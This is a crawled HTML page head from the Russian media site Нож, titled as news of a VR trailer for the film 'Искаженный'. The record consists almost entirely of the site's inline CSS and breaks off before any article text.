

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/vr-distorted/
body_size: 18624
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/vr-distorted/">
	<title>У фильма «Искаженный» появился VR-трейлер &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 